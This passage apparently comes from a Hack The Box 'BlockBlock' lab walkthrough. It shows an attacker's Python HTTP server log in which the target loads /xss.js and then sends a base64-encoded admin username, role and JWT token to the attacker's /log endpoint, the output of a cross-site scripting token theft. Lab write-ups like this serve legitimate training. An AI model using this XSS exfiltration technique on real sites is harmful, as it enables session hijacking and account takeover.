 ┌──(twilight㉿xtromera)-[~/HTB/BlockBlock]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.43 - - [21/Nov/2024 00:35:27] "GET /xss.js HTTP/1.1" 200 -
10.10.11.43 - - [21/Nov/2024 00:35:28] code 404, message File not found
10.10.11.43 - - [21/Nov/2024 00:35:28] "GET /log?eyJyb2xlIjoiYWRtaW4iLCJ0b2tlbiI6ImV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUptY21WemFDSTZabUZzYzJVc0ltbGhkQ0k2TVRjek1qRT
BNakEyTXl3aWFuUnBJam9pWm1ZNE5tUTRaRGt0WXpobU9DMDBOekk0TFRnM1pHRXROemxoTmpJMlltVXdNREV6SWl3aWRIbHdaU0k2SW1GalkyVnpjeUlzSW5OMVlpSTZJbUZrYldsdUlpd2libUptSWpveE56TXlNVFF5TURZekxDSmxlS
EFpT2pFM016STNORFk0TmpOOS4yRzdRV1lGUzg4TXRDNjNCR2Z0aDF3MDRMRTFvUFRQZGFpSllNa0RlRmdzIiwidXNlcm5hbWUiOiJhZG1pbiJ9Cg== HTTP/1.1" 404 -